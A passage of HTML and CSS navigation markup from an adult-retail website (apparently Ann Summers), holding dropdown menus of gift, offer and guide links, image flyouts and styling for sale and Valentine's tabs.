    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
